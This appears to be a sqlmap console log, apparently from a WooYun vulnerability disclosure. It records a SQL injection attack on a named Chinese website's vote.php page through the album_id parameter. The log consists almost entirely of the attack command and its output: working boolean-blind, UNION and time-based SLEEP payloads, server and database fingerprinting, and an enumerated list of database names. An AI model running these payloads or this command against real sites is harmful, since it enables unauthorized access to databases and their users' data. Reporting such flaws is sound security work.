 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://hunjia.55bbs.com/files/activity
/vote.php?album_id=79&t=3" --no-cast --dbs
sqlmap
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:47:40
[20:47:40] [INFO] resuming back-end DBMS 'mysql'
[20:47:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: album_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: album_id=79 AND 6188=6188&t=3
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: album_id=-6651 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7174736571,0x6870676d654e4e6f6442,0x71717
86971)#&t=3
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: album_id=79 AND SLEEP(5)&t=3
---
[20:47:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[20:47:40] [INFO] fetching database names
[20:47:40] [INFO] the SQL query used returns 3 entries
[20:47:40] [INFO] resumed: information_schema
[20:47:40] [INFO] resumed: 55user
[20:47:40] [INFO] resumed: test
available databases [3]:
[*] 55user
[*] information_schema
[*] test
www.wooyun.org